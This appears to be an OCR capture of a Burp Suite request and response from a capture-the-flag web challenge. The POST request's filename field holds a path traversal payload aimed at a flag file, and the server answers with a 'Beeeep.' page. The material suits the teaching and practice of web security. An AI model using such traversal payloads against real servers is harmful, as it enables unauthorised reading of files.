 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenges.battleunderground.in:8082
Content-Length: 66
Cache-Control: max-age=0
Origin: http://challenges.battleunderground.in:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.73 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenges.battleunderground.in:8082/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=rk4n0mad545hccu3apsup6lev7;
x-user=55a98e23b3b2f7-829256c0474edccb7f2be332308028e9
Connection: close
filename=../../../../../../../../../ctf/flag&submit=Download
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 05 Mar 2018 07:13:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 529
Connection: close
Content-Type: text/html; charset=UTF-8
<center><pre><pre>Beeeep.</pre></center>
<body style="align: center">
<center>
<p id="error" style="padding-top:200px"></p>
<form action="" method="POST">
<input type="hidden" id="filename" name="filename" value="55a98e23b3b2f7.txt"
></input>
<input type="submit" style="background-color: grey;color: white; font-weight:
800; height:23px; width: 100px" onclick="validate_login()" value="Download"
name="submit"></input>
</form>
</center>
</body>
? < + > Type a search term 0 matches
Done
857 bytes | 16 millis